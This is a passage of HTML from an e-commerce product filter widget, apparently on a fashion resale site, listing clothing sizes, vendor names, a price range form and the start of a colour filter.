                                <input type="hidden" value="29" data-anchor="woof_n_pa_clothing-size_29" />
                                <input type="hidden" value="3" data-anchor="woof_n_pa_clothing-size_3" />
                                <input type="hidden" value="3.5" data-anchor="woof_n_pa_clothing-size_3-5" />
                                <input type="hidden" value="30" data-anchor="woof_n_pa_clothing-size_30" />
                                <input type="hidden" value="31" data-anchor="woof_n_pa_clothing-size_31" />
                                <input type="hidden" value="32" data-anchor="woof_n_pa_clothing-size_32" />
                                <input type="hidden" value="33" data-anchor="woof_n_pa_clothing-size_33" />
                                <input type="hidden" value="34" data-anchor="woof_n_pa_clothing-size_34" />
                                <input type="hidden" value="36" data-anchor="woof_n_pa_clothing-size_36" />
                                <input type="hidden" value="38" data-anchor="woof_n_pa_clothing-size_38" />
                                <input type="hidden" value="39" data-anchor="woof_n_pa_clothing-size_39" />
                                <input type="hidden" value="4" data-anchor="woof_n_pa_clothing-size_4" />
                                <input type="hidden" value="4.5" data-anchor="woof_n_pa_clothing-size_4-5" />
                                <input type="hidden" value="4.6" data-anchor="woof_n_pa_clothing-size_4-6" />
                                <input type="hidden" value="40" data-anchor="woof_n_pa_clothing-size_40" />
                                <input type="hidden" value="41" data-anchor="woof_n_pa_clothing-size_41" />
                                <input type="hidden" value="42" data-anchor="woof_n_pa_clothing-size_42" />
                                <input type="hidden" value="43" data-anchor="woof_n_pa_clothing-size_43" />
                                <input type="hidden" value="44" data-anchor="woof_n_pa_clothing-size_44" />
                                <input type="hidden" value="45" data-anchor="woof_n_pa_clothing-size_45" />
                                <input type="hidden" value="46" data-anchor="woof_n_pa_clothing-size_46" />
                                <input type="hidden" value="48" data-anchor="woof_n_pa_clothing-size_48" />
                                <input type="hidden" value="5" data-anchor="woof_n_pa_clothing-size_5" />
                                <input type="hidden" value="5.5" data-anchor="woof_n_pa_clothing-size_5-5" />
                                <input type="hidden" value="50" data-anchor="woof_n_pa_clothing-size_50" />
                                <input type="hidden" value="52" data-anchor="woof_n_pa_clothing-size_52" />
                                <input type="hidden" value="54" data-anchor="woof_n_pa_clothing-size_54" />
                                <input type="hidden" value="56" data-anchor="woof_n_pa_clothing-size_56" />
                                <input type="hidden" value="58" data-anchor="woof_n_pa_clothing-size_58" />
                                <input type="hidden" value="6" data-anchor="woof_n_pa_clothing-size_6" />
                                <input type="hidden" value="6 (39)" data-anchor="woof_n_pa_clothing-size_6-39" />
                                <input type="hidden" value="6 (40)" data-anchor="woof_n_pa_clothing-size_6-40" />
                                <input type="hidden" value="6..5" data-anchor="woof_n_pa_clothing-size_6-5-2" />
                                <input type="hidden" value="6.5" data-anchor="woof_n_pa_clothing-size_6-5" />
                                <input type="hidden" value="60" data-anchor="woof_n_pa_clothing-size_60" />
                                <input type="hidden" value="7" data-anchor="woof_n_pa_clothing-size_7" />
                                <input type="hidden" value="7.5" data-anchor="woof_n_pa_clothing-size_7-5" />
                                <input type="hidden" value="8" data-anchor="woof_n_pa_clothing-size_8" />
                                <input type="hidden" value="8.5" data-anchor="woof_n_pa_clothing-size_8-5" />
                                <input type="hidden" value="9" data-anchor="woof_n_pa_clothing-size_9" />
                                <input type="hidden" value="9.5" data-anchor="woof_n_pa_clothing-size_9-5" />
                                <input type="hidden" value="one size" data-anchor="woof_n_pa_clothing-size_one-size" />
                                <input type="hidden" value="S/M L/XL" data-anchor="woof_n_pa_clothing-size_s-m-l-xl" />
                                <input type="hidden" value="tbc" data-anchor="woof_n_pa_clothing-size_tbc" />
                                <input type="hidden" value="XXXL" data-anchor="woof_n_pa_clothing-size_xxxl" />
                                <input type="hidden" value="XXS" data-anchor="woof_n_pa_clothing-size_xxs" />
                                <input type="hidden" value="XS" data-anchor="woof_n_pa_clothing-size_xs" />
                                <input type="hidden" value="S" data-anchor="woof_n_pa_clothing-size_s" />
                                <input type="hidden" value="M" data-anchor="woof_n_pa_clothing-size_m" />
                                <input type="hidden" value="L" data-anchor="woof_n_pa_clothing-size_l" />
                                <input type="hidden" value="XL" data-anchor="woof_n_pa_clothing-size_xl" />
                                <input type="hidden" value="XXL" data-anchor="woof_n_pa_clothing-size_xxl" />
                                        </div>
                        
                <input type="hidden" name="woof_t_pa_clothing-size" value="Product Size" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_dc_vendor_shop" class="woof_container woof_container_select woof_container_dc_vendor_shop woof_container_3 woof_container_vendor">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_vendor">
                                            <h4>
                            Vendor                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_dc_vendor_shop">Vendor</label>
<select id='woof_tax_select_dc_vendor_shop' class="woof_select woof_select_dc_vendor_shop" name="dc_vendor_shop">
    <option value="0">Vendor</option>
                                        <option  value="10corsocomo" >10corsocomo </option>
                                            <option  value="11honore" >11honore </option>
                                            <option  value="13metriquadri" >13metriquadri </option>
                                            <option  value="55croisette" >55 Croisette </option>
                                            <option  value="amamaniere" >A Ma Maniere </option>
                                            <option  value="actuelb" >actuelb </option>
                                            <option  value="alexanderwang" >Alexander Wang </option>
                                            <option  value="allsaints" >ALLSAINTS </option>
                                            <option  value="alumni" >Alumni </option>
                                            <option  value="amicci" >amicci </option>
                                            <option  value="amr" >amr </option>
                                            <option  value="angcris11985gmail-com" >angcris11985@gmail.com </option>
                                            <option  value="antonioli" >Antonioli </option>
                                            <option  value="backstock" >backstock </option>
                                            <option  value="bergdorf-goodman" >Bergdorf Goodman </option>
                                            <option  value="boohooman" >boohooman </option>
                                            <option  value="brittanyngiasplyxp-com" >Brittany Ngia </option>
                                            <option  value="brownsfashion" >brownsfashion </option>
                                            <option  value="burberry" >Burberry </option>
                                            <option  value="carlottaconstant" >Carlotta Constant </option>
                                            <option  value="ceewillow" >ceewillow </option>
                                            <option  value="complexsplyxp-com" >Complex </option>
                                            <option  value="concepts" >concepts </option>
                                            <option  value="cos" >cos </option>
                                            <option  value="danielsimmons" >Daniel Simmons </option>
                                            <option  value="danielbiran2000gmail-com" >danielbiran2000@gmail.com </option>
                                            <option  value="davepike" >Dave Pike </option>
                                            <option  value="debbiedaily" >Debbie Daily </option>
                                            <option  value="denimsply" >Denimsply </option>
                                            <option  value="depop" >Depop </option>
                                            <option  value="desibanks4real" >Desi Banks </option>
                                            <option  value="desousasarah180gmail-com" >desousasarah180@gmail.com </option>
                                            <option  value="doverstreetmarket" >Dover Street Market </option>
                                            <option  value="duneivan" >Dune Ivan </option>
                                            <option  value="ebay" >eBay </option>
                                            <option  value="end" >end </option>
                                            <option  value="eraldo" >Eraldo </option>
                                            <option  value="flannels" >FLANNELS </option>
                                            <option  value="flightclub" >flightclub </option>
                                            <option  value="fredsegal" >Fred Segal </option>
                                            <option  value="gaffersplyxp-com" >GAFFER </option>
                                            <option  value="gavintomlin" >Gavin Tomlin </option>
                                            <option  value="goat" >goat </option>
                                            <option  value="grailed" >Grailed </option>
                                            <option  value="h-lorenzo" >H.Lorenzo </option>
                                            <option  value="harrods" >Harrods </option>
                                            <option  value="harveynichols" >Harvey Nichols </option>
                                            <option  value="haven" >haven </option>
                                            <option  value="hbx" >hbx </option>
                                            <option  value="iamvboogie" >Iamvboogie </option>
                                            <option  value="ishopper" >ishopper </option>
                                            <option  value="itsyuyansplyxp-com" >itsyuyan </option>
                                            <option  value="jalenfields" >jalenfields </option>
                                            <option  value="jaycarter" >Jay Carter </option>
                                            <option  value="julianbinger" >Julian Binger </option>
                                            <option  value="kalanirodgerssplyxp-com" >Kalani Rodgers </option>
                                            <option  value="kanyo_dhotmail-com" >kanyo_d@hotmail.com </option>
                                            <option  value="kerwinalabi" >Kerwin Alabi </option>
                                            <option  value="kith" >Kith </option>
                                            <option  value="kountrywayne" >Kountry Wayne </option>
                                            <option  value="lacrosselegend08gmail-com" >lacrosselegend08@gmail.com </option>
                                            <option  value="layers" >Layers </option>
                                            <option  value="lefty" >Lefty </option>
                                            <option  value="ln-cc" >LN-CC </option>
                                            <option  value="lotus256tf2gmail-com" >lotus256tf2@gmail.com </option>
                                            <option  value="ltla" >LTLA </option>
                                            <option  value="magnussplyxp-com" >Magnus </option>
                                            <option  value="maisonoperative" >Maison Operative </option>
                                            <option  value="mattarchive" >Matt Archive </option>
                                            <option  value="maxfield" >Maxfield </option>
                                            <option  value="miabudjaicloud-com" >miabudja@icloud.com </option>
                                            <option  value="miabudja19gmail-com" >miabudja19@gmail.com </option>
                                            <option  value="modaxpmiami" >Moda XP Miami </option>
                                            <option  value="modes" >Modes </option>
                                            <option  value="mrktdeux" >MRKTDeux </option>
                                            <option  value="mrporter" >mrporter </option>
                                            <option  value="mrsneaker" >mrsneaker </option>
                                            <option  value="nataliealysasplyxp-com" >Natalie Alysa </option>
                                            <option  value="nayvasplyxp-com" >Nayva </option>
                                            <option  value="nomad" >Nomad </option>
                                            <option  value="nordstrom" >Nordstrom </option>
                                            <option  value="normastyles" >Norma Styles </option>
                                            <option  value="notsoblondesplyxp-com" >Not So Blonde </option>
                                            <option  value="notre" >Notre </option>
                                            <option  value="originsnyc" >originsnyc </option>
                                            <option  value="paqsplyxp-com" >PAQ </option>
                                            <option  value="patnmoonsplyxp-com" >Patnmoon </option>
                                            <option  value="patronofthenew" >Patron of The New </option>
                                            <option  value="phillymike" >phillymike </option>
                                            <option  value="plugmeplease" >plugmeplease </option>
                                            <option  value="poshmark" >Poshmark </option>
                                            <option  value="queenzflip" >QUEENZFLIP </option>
                                            <option  value="readytowear" >Ready To Wear </option>
                                            <option  value="resply" >resply </option>
                                            <option  value="riccardiboston" >Riccardi Boston </option>
                                            <option  value="rsvp-gallery" >Rsvp Gallery </option>
                                            <option  value="saad" >saad </option>
                                            <option  value="sangievsplyxp-com" >Sangiev </option>
                                            <option  value="sayehsharelosplyxp-com" >Sayeh Sharelo </option>
                                            <option  value="slamjamsocialism" >slamjamsocialism </option>
                                            <option  value="sneakersply" >Sneaker SPLY </option>
                                            <option  value="solestage" >solestage </option>
                                            <option  value="sply" >SPLY </option>
                                            <option  value="splymiami" >SPLY MIAMI </option>
                                            <option  value="splyservices" >SPLY Services </option>
                                            <option  value="splyspacebirmingham" >SPLY Space Birmingham </option>
                                            <option  value="splyspacecambridge" >SPLY Space Cambridge </option>
                                            <option  value="splyspaceedinburgh" >SPLY Space Edinburgh </option>
                                            <option  value="splyspacehammersmith" >SPLY Space Hammersmith London </option>
                                            <option  value="splyspaceleeds" >SPLY Space Leeds </option>
                                            <option  value="splyspacemayfair" >SPLY Space Mayfair London </option>
                                            <option  value="splyspacenewcastle" >SPLY Space Newcastle </option>
                                            <option  value="splyspaceoxford" >SPLY Space Oxford London </option>
                                            <option  value="splyspaceshoreditch" >SPLY Space Shoreditch London </option>
                                            <option  value="splyspacesouthampton" >SPLY Space Southampton </option>
                                            <option  value="splystore" >SPLY STORE </option>
                                            <option  value="splystorelosangeles" >SPLY STORE LOS ANGELES </option>
                                            <option  value="splystoremiami" >SPLY Store Miami </option>
                                            <option  value="splyxp" >SPLY XP </option>
                                            <option  value="splyuser" >SPLY XP </option>
                                            <option  value="splystoreamsterdam" >SPLYSTORE AMSTERDAM </option>
                                            <option  value="splystorehouston" >SPLYSTORE HOUSTON </option>
                                            <option  value="splystoreparis" >SPLYSTORE PARIS </option>
                                            <option  value="splystorestockholm" >SPLYSTORE STOCKHOLM </option>
                                            <option  value="splystoretoronto" >SPLYSTORE TORONTO </option>
                                            <option  value="splystoreatlanta" >splystoreatlanta </option>
                                            <option  value="splystoremontreal" >splystoremontreal </option>
                                            <option  value="splystorenewyork" >splystorenewyork </option>
                                            <option  value="ssense" >ssense </option>
                                            <option  value="stadiumgoods" >stadiumgoods </option>
                                            <option  value="steviesallesplyxp-com" >Stevie Salle </option>
                                            <option  value="stockx" >stockx </option>
                                            <option  value="stylist" >stylist </option>
                                            <option  value="supermrkt" >Supermrkt </option>
                                            <option  value="supply" >Supply </option>
                                            <option  value="test" >test </option>
                                            <option  value="testvendor" >testvendor </option>
                                            <option  value="thechicmavensplyxp-com" >The Chic Maven </option>
                                            <option  value="therealreal" >The RealReal </option>
                                            <option  value="thewebster" >The Webster </option>
                                            <option  value="theidleman" >theidleman </option>
                                            <option  value="thomaswillson" >Thomas Willson </option>
                                            <option  value="tresbien" >tresbien </option>
                                            <option  value="truevintage" >truevintage </option>
                                            <option  value="undefeate" >Undefeated </option>
                                            <option  value="unionlosangeles" >Union Los Angeles </option>
                                            <option  value="unknwn" >UNKNWN </option>
                                            <option  value="vinted" >Vinted </option>
                                            <option  value="vitkac" >Vitkac </option>
                                            <option  value="voguesplyxp-com" >Vogue </option>
                                            <option  value="whatwewear" >What We Wear </option>
                                            <option  value="wrongweather" >Wrong Weather </option>
                                            <option  value="zara" >zara </option>
                                            <option  value="zoofashion" >Zoo Fashion </option>
                        </select>
            

                <input type="hidden" value="10corsocomo" data-anchor="woof_n_dc_vendor_shop_10corsocomo" />
                                <input type="hidden" value="11honore" data-anchor="woof_n_dc_vendor_shop_11honore" />
                                <input type="hidden" value="13metriquadri" data-anchor="woof_n_dc_vendor_shop_13metriquadri" />
                                <input type="hidden" value="55 Croisette" data-anchor="woof_n_dc_vendor_shop_55croisette" />
                                <input type="hidden" value="A Ma Maniere" data-anchor="woof_n_dc_vendor_shop_amamaniere" />
                                <input type="hidden" value="actuelb" data-anchor="woof_n_dc_vendor_shop_actuelb" />
                                <input type="hidden" value="Alexander Wang" data-anchor="woof_n_dc_vendor_shop_alexanderwang" />
                                <input type="hidden" value="ALLSAINTS" data-anchor="woof_n_dc_vendor_shop_allsaints" />
                                <input type="hidden" value="Alumni" data-anchor="woof_n_dc_vendor_shop_alumni" />
                                <input type="hidden" value="amicci" data-anchor="woof_n_dc_vendor_shop_amicci" />
                                <input type="hidden" value="amr" data-anchor="woof_n_dc_vendor_shop_amr" />
                                <input type="hidden" value="angcris11985@gmail.com" data-anchor="woof_n_dc_vendor_shop_angcris11985gmail-com" />
                                <input type="hidden" value="Antonioli" data-anchor="woof_n_dc_vendor_shop_antonioli" />
                                <input type="hidden" value="backstock" data-anchor="woof_n_dc_vendor_shop_backstock" />
                                <input type="hidden" value="Bergdorf Goodman" data-anchor="woof_n_dc_vendor_shop_bergdorf-goodman" />
                                <input type="hidden" value="boohooman" data-anchor="woof_n_dc_vendor_shop_boohooman" />
                                <input type="hidden" value="Brittany Ngia" data-anchor="woof_n_dc_vendor_shop_brittanyngiasplyxp-com" />
                                <input type="hidden" value="brownsfashion" data-anchor="woof_n_dc_vendor_shop_brownsfashion" />
                                <input type="hidden" value="Burberry" data-anchor="woof_n_dc_vendor_shop_burberry" />
                                <input type="hidden" value="Carlotta Constant" data-anchor="woof_n_dc_vendor_shop_carlottaconstant" />
                                <input type="hidden" value="ceewillow" data-anchor="woof_n_dc_vendor_shop_ceewillow" />
                                <input type="hidden" value="Complex" data-anchor="woof_n_dc_vendor_shop_complexsplyxp-com" />
                                <input type="hidden" value="concepts" data-anchor="woof_n_dc_vendor_shop_concepts" />
                                <input type="hidden" value="cos" data-anchor="woof_n_dc_vendor_shop_cos" />
                                <input type="hidden" value="Daniel Simmons" data-anchor="woof_n_dc_vendor_shop_danielsimmons" />
                                <input type="hidden" value="danielbiran2000@gmail.com" data-anchor="woof_n_dc_vendor_shop_danielbiran2000gmail-com" />
                                <input type="hidden" value="Dave Pike" data-anchor="woof_n_dc_vendor_shop_davepike" />
                                <input type="hidden" value="Debbie Daily" data-anchor="woof_n_dc_vendor_shop_debbiedaily" />
                                <input type="hidden" value="Denimsply" data-anchor="woof_n_dc_vendor_shop_denimsply" />
                                <input type="hidden" value="Depop" data-anchor="woof_n_dc_vendor_shop_depop" />
                                <input type="hidden" value="Desi Banks" data-anchor="woof_n_dc_vendor_shop_desibanks4real" />
                                <input type="hidden" value="desousasarah180@gmail.com" data-anchor="woof_n_dc_vendor_shop_desousasarah180gmail-com" />
                                <input type="hidden" value="Dover Street Market" data-anchor="woof_n_dc_vendor_shop_doverstreetmarket" />
                                <input type="hidden" value="Dune Ivan" data-anchor="woof_n_dc_vendor_shop_duneivan" />
                                <input type="hidden" value="eBay" data-anchor="woof_n_dc_vendor_shop_ebay" />
                                <input type="hidden" value="end" data-anchor="woof_n_dc_vendor_shop_end" />
                                <input type="hidden" value="Eraldo" data-anchor="woof_n_dc_vendor_shop_eraldo" />
                                <input type="hidden" value="FLANNELS" data-anchor="woof_n_dc_vendor_shop_flannels" />
                                <input type="hidden" value="flightclub" data-anchor="woof_n_dc_vendor_shop_flightclub" />
                                <input type="hidden" value="Fred Segal" data-anchor="woof_n_dc_vendor_shop_fredsegal" />
                                <input type="hidden" value="GAFFER" data-anchor="woof_n_dc_vendor_shop_gaffersplyxp-com" />
                                <input type="hidden" value="Gavin Tomlin" data-anchor="woof_n_dc_vendor_shop_gavintomlin" />
                                <input type="hidden" value="goat" data-anchor="woof_n_dc_vendor_shop_goat" />
                                <input type="hidden" value="Grailed" data-anchor="woof_n_dc_vendor_shop_grailed" />
                                <input type="hidden" value="H.Lorenzo" data-anchor="woof_n_dc_vendor_shop_h-lorenzo" />
                                <input type="hidden" value="Harrods" data-anchor="woof_n_dc_vendor_shop_harrods" />
                                <input type="hidden" value="Harvey Nichols" data-anchor="woof_n_dc_vendor_shop_harveynichols" />
                                <input type="hidden" value="haven" data-anchor="woof_n_dc_vendor_shop_haven" />
                                <input type="hidden" value="hbx" data-anchor="woof_n_dc_vendor_shop_hbx" />
                                <input type="hidden" value="Iamvboogie" data-anchor="woof_n_dc_vendor_shop_iamvboogie" />
                                <input type="hidden" value="ishopper" data-anchor="woof_n_dc_vendor_shop_ishopper" />
                                <input type="hidden" value="itsyuyan" data-anchor="woof_n_dc_vendor_shop_itsyuyansplyxp-com" />
                                <input type="hidden" value="jalenfields" data-anchor="woof_n_dc_vendor_shop_jalenfields" />
                                <input type="hidden" value="Jay Carter" data-anchor="woof_n_dc_vendor_shop_jaycarter" />
                                <input type="hidden" value="Julian Binger" data-anchor="woof_n_dc_vendor_shop_julianbinger" />
                                <input type="hidden" value="Kalani Rodgers" data-anchor="woof_n_dc_vendor_shop_kalanirodgerssplyxp-com" />
                                <input type="hidden" value="kanyo_d@hotmail.com" data-anchor="woof_n_dc_vendor_shop_kanyo_dhotmail-com" />
                                <input type="hidden" value="Kerwin Alabi" data-anchor="woof_n_dc_vendor_shop_kerwinalabi" />
                                <input type="hidden" value="Kith" data-anchor="woof_n_dc_vendor_shop_kith" />
                                <input type="hidden" value="Kountry Wayne" data-anchor="woof_n_dc_vendor_shop_kountrywayne" />
                                <input type="hidden" value="lacrosselegend08@gmail.com" data-anchor="woof_n_dc_vendor_shop_lacrosselegend08gmail-com" />
                                <input type="hidden" value="Layers" data-anchor="woof_n_dc_vendor_shop_layers" />
                                <input type="hidden" value="Lefty" data-anchor="woof_n_dc_vendor_shop_lefty" />
                                <input type="hidden" value="LN-CC" data-anchor="woof_n_dc_vendor_shop_ln-cc" />
                                <input type="hidden" value="lotus256tf2@gmail.com" data-anchor="woof_n_dc_vendor_shop_lotus256tf2gmail-com" />
                                <input type="hidden" value="LTLA" data-anchor="woof_n_dc_vendor_shop_ltla" />
                                <input type="hidden" value="Magnus" data-anchor="woof_n_dc_vendor_shop_magnussplyxp-com" />
                                <input type="hidden" value="Maison Operative" data-anchor="woof_n_dc_vendor_shop_maisonoperative" />
                                <input type="hidden" value="Matt Archive" data-anchor="woof_n_dc_vendor_shop_mattarchive" />
                                <input type="hidden" value="Maxfield" data-anchor="woof_n_dc_vendor_shop_maxfield" />
                                <input type="hidden" value="miabudja@icloud.com" data-anchor="woof_n_dc_vendor_shop_miabudjaicloud-com" />
                                <input type="hidden" value="miabudja19@gmail.com" data-anchor="woof_n_dc_vendor_shop_miabudja19gmail-com" />
                                <input type="hidden" value="Moda XP Miami" data-anchor="woof_n_dc_vendor_shop_modaxpmiami" />
                                <input type="hidden" value="Modes" data-anchor="woof_n_dc_vendor_shop_modes" />
                                <input type="hidden" value="MRKTDeux" data-anchor="woof_n_dc_vendor_shop_mrktdeux" />
                                <input type="hidden" value="mrporter" data-anchor="woof_n_dc_vendor_shop_mrporter" />
                                <input type="hidden" value="mrsneaker" data-anchor="woof_n_dc_vendor_shop_mrsneaker" />
                                <input type="hidden" value="Natalie Alysa" data-anchor="woof_n_dc_vendor_shop_nataliealysasplyxp-com" />
                                <input type="hidden" value="Nayva" data-anchor="woof_n_dc_vendor_shop_nayvasplyxp-com" />
                                <input type="hidden" value="Nomad" data-anchor="woof_n_dc_vendor_shop_nomad" />
                                <input type="hidden" value="Nordstrom" data-anchor="woof_n_dc_vendor_shop_nordstrom" />
                                <input type="hidden" value="Norma Styles" data-anchor="woof_n_dc_vendor_shop_normastyles" />
                                <input type="hidden" value="Not So Blonde" data-anchor="woof_n_dc_vendor_shop_notsoblondesplyxp-com" />
                                <input type="hidden" value="Notre" data-anchor="woof_n_dc_vendor_shop_notre" />
                                <input type="hidden" value="originsnyc" data-anchor="woof_n_dc_vendor_shop_originsnyc" />
                                <input type="hidden" value="PAQ" data-anchor="woof_n_dc_vendor_shop_paqsplyxp-com" />
                                <input type="hidden" value="Patnmoon" data-anchor="woof_n_dc_vendor_shop_patnmoonsplyxp-com" />
                                <input type="hidden" value="Patron of The New" data-anchor="woof_n_dc_vendor_shop_patronofthenew" />
                                <input type="hidden" value="phillymike" data-anchor="woof_n_dc_vendor_shop_phillymike" />
                                <input type="hidden" value="plugmeplease" data-anchor="woof_n_dc_vendor_shop_plugmeplease" />
                                <input type="hidden" value="Poshmark" data-anchor="woof_n_dc_vendor_shop_poshmark" />
                                <input type="hidden" value="QUEENZFLIP" data-anchor="woof_n_dc_vendor_shop_queenzflip" />
                                <input type="hidden" value="Ready To Wear" data-anchor="woof_n_dc_vendor_shop_readytowear" />
                                <input type="hidden" value="resply" data-anchor="woof_n_dc_vendor_shop_resply" />
                                <input type="hidden" value="Riccardi Boston" data-anchor="woof_n_dc_vendor_shop_riccardiboston" />
                                <input type="hidden" value="Rsvp Gallery" data-anchor="woof_n_dc_vendor_shop_rsvp-gallery" />
                                <input type="hidden" value="saad" data-anchor="woof_n_dc_vendor_shop_saad" />
                                <input type="hidden" value="Sangiev" data-anchor="woof_n_dc_vendor_shop_sangievsplyxp-com" />
                                <input type="hidden" value="Sayeh Sharelo" data-anchor="woof_n_dc_vendor_shop_sayehsharelosplyxp-com" />
                                <input type="hidden" value="slamjamsocialism" data-anchor="woof_n_dc_vendor_shop_slamjamsocialism" />
                                <input type="hidden" value="Sneaker SPLY" data-anchor="woof_n_dc_vendor_shop_sneakersply" />
                                <input type="hidden" value="solestage" data-anchor="woof_n_dc_vendor_shop_solestage" />
                                <input type="hidden" value="SPLY" data-anchor="woof_n_dc_vendor_shop_sply" />
                                <input type="hidden" value="SPLY MIAMI" data-anchor="woof_n_dc_vendor_shop_splymiami" />
                                <input type="hidden" value="SPLY Services" data-anchor="woof_n_dc_vendor_shop_splyservices" />
                                <input type="hidden" value="SPLY Space Birmingham" data-anchor="woof_n_dc_vendor_shop_splyspacebirmingham" />
                                <input type="hidden" value="SPLY Space Cambridge" data-anchor="woof_n_dc_vendor_shop_splyspacecambridge" />
                                <input type="hidden" value="SPLY Space Edinburgh" data-anchor="woof_n_dc_vendor_shop_splyspaceedinburgh" />
                                <input type="hidden" value="SPLY Space Hammersmith London" data-anchor="woof_n_dc_vendor_shop_splyspacehammersmith" />
                                <input type="hidden" value="SPLY Space Leeds" data-anchor="woof_n_dc_vendor_shop_splyspaceleeds" />
                                <input type="hidden" value="SPLY Space Mayfair London" data-anchor="woof_n_dc_vendor_shop_splyspacemayfair" />
                                <input type="hidden" value="SPLY Space Newcastle" data-anchor="woof_n_dc_vendor_shop_splyspacenewcastle" />
                                <input type="hidden" value="SPLY Space Oxford London" data-anchor="woof_n_dc_vendor_shop_splyspaceoxford" />
                                <input type="hidden" value="SPLY Space Shoreditch London" data-anchor="woof_n_dc_vendor_shop_splyspaceshoreditch" />
                                <input type="hidden" value="SPLY Space Southampton" data-anchor="woof_n_dc_vendor_shop_splyspacesouthampton" />
                                <input type="hidden" value="SPLY STORE" data-anchor="woof_n_dc_vendor_shop_splystore" />
                                <input type="hidden" value="SPLY STORE LOS ANGELES" data-anchor="woof_n_dc_vendor_shop_splystorelosangeles" />
                                <input type="hidden" value="SPLY Store Miami" data-anchor="woof_n_dc_vendor_shop_splystoremiami" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyxp" />
                                <input type="hidden" value="SPLY XP" data-anchor="woof_n_dc_vendor_shop_splyuser" />
                                <input type="hidden" value="SPLYSTORE AMSTERDAM" data-anchor="woof_n_dc_vendor_shop_splystoreamsterdam" />
                                <input type="hidden" value="SPLYSTORE HOUSTON" data-anchor="woof_n_dc_vendor_shop_splystorehouston" />
                                <input type="hidden" value="SPLYSTORE PARIS" data-anchor="woof_n_dc_vendor_shop_splystoreparis" />
                                <input type="hidden" value="SPLYSTORE STOCKHOLM" data-anchor="woof_n_dc_vendor_shop_splystorestockholm" />
                                <input type="hidden" value="SPLYSTORE TORONTO" data-anchor="woof_n_dc_vendor_shop_splystoretoronto" />
                                <input type="hidden" value="splystoreatlanta" data-anchor="woof_n_dc_vendor_shop_splystoreatlanta" />
                                <input type="hidden" value="splystoremontreal" data-anchor="woof_n_dc_vendor_shop_splystoremontreal" />
                                <input type="hidden" value="splystorenewyork" data-anchor="woof_n_dc_vendor_shop_splystorenewyork" />
                                <input type="hidden" value="ssense" data-anchor="woof_n_dc_vendor_shop_ssense" />
                                <input type="hidden" value="stadiumgoods" data-anchor="woof_n_dc_vendor_shop_stadiumgoods" />
                                <input type="hidden" value="Stevie Salle" data-anchor="woof_n_dc_vendor_shop_steviesallesplyxp-com" />
                                <input type="hidden" value="stockx" data-anchor="woof_n_dc_vendor_shop_stockx" />
                                <input type="hidden" value="stylist" data-anchor="woof_n_dc_vendor_shop_stylist" />
                                <input type="hidden" value="Supermrkt" data-anchor="woof_n_dc_vendor_shop_supermrkt" />
                                <input type="hidden" value="Supply" data-anchor="woof_n_dc_vendor_shop_supply" />
                                <input type="hidden" value="test" data-anchor="woof_n_dc_vendor_shop_test" />
                                <input type="hidden" value="testvendor" data-anchor="woof_n_dc_vendor_shop_testvendor" />
                                <input type="hidden" value="The Chic Maven" data-anchor="woof_n_dc_vendor_shop_thechicmavensplyxp-com" />
                                <input type="hidden" value="The RealReal" data-anchor="woof_n_dc_vendor_shop_therealreal" />
                                <input type="hidden" value="The Webster" data-anchor="woof_n_dc_vendor_shop_thewebster" />
                                <input type="hidden" value="theidleman" data-anchor="woof_n_dc_vendor_shop_theidleman" />
                                <input type="hidden" value="Thomas Willson" data-anchor="woof_n_dc_vendor_shop_thomaswillson" />
                                <input type="hidden" value="tresbien" data-anchor="woof_n_dc_vendor_shop_tresbien" />
                                <input type="hidden" value="truevintage" data-anchor="woof_n_dc_vendor_shop_truevintage" />
                                <input type="hidden" value="Undefeated" data-anchor="woof_n_dc_vendor_shop_undefeate" />
                                <input type="hidden" value="Union Los Angeles" data-anchor="woof_n_dc_vendor_shop_unionlosangeles" />
                                <input type="hidden" value="UNKNWN" data-anchor="woof_n_dc_vendor_shop_unknwn" />
                                <input type="hidden" value="Vinted" data-anchor="woof_n_dc_vendor_shop_vinted" />
                                <input type="hidden" value="Vitkac" data-anchor="woof_n_dc_vendor_shop_vitkac" />
                                <input type="hidden" value="Vogue" data-anchor="woof_n_dc_vendor_shop_voguesplyxp-com" />
                                <input type="hidden" value="What We Wear" data-anchor="woof_n_dc_vendor_shop_whatwewear" />
                                <input type="hidden" value="Wrong Weather" data-anchor="woof_n_dc_vendor_shop_wrongweather" />
                                <input type="hidden" value="zara" data-anchor="woof_n_dc_vendor_shop_zara" />
                                <input type="hidden" value="Zoo Fashion" data-anchor="woof_n_dc_vendor_shop_zoofashion" />
                                        </div>
                        
                <input type="hidden" name="woof_t_dc_vendor_shop" value="Vendor" /><!-- for red button search nav panel -->

            </div>
        </div>
        
                                    <div data-css-class="woof_price_search_container" class="woof_price_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            <div class="woocommerce widget_price_filter">
                                                                                                    <h4>
                                    Price                                                                        </h4>
                                                                
        <form method="get" action="https://splyxp.com/product-category/men/brands-men/adidas-brands-men/">
            <div class="price_slider_wrapper">
                <div class="price_slider" style="display:none;"></div>
                <div class="price_slider_amount">
                    <input type="text" id="min_price" name="min_price" value="55" data-min="55" placeholder="Min price" />
                    <input type="text" id="max_price" name="max_price" value="250" data-max="250" placeholder="Max price" />
                    <button type="submit" class="button">Filter</button>
                    <div class="price_label" style="display:none;">
                        Price: <span class="from"></span> &mdash; <span class="to"></span>
                    </div>
                                        	

                    
                    	

                                        
                    <div class="clear"></div>
                </div>
            </div>	
        </form>	
                                    </div>
                        </div>
                    </div>
                    <div style="clear:both;"></div>
                
                

                

                                
                        <div data-css-class="woof_container_pa_color" class="woof_container woof_container_radio woof_container_pa_color woof_container_5 woof_container_colors">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colors">
                                            <h4>
                            Colors                                                                                    </h4>
                            
                        <div class="woof_block_html_items" >
                            

<ul class="woof_list woof_list_radio">
                                            <li class="woof_term_784 ">
                <input type="radio"  id="woof_784_696dd6706b65d" class="woof_radio_term woof_radio_term_784" data-slug="army-green" data-term-id="784" name="pa_color" value="784"  />
                <label class="woof_radio_label " for="woof_784_696dd6706b65d">Army Green</label>

                <a href="#" data-name="pa_color" data-term-id="784" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_784">
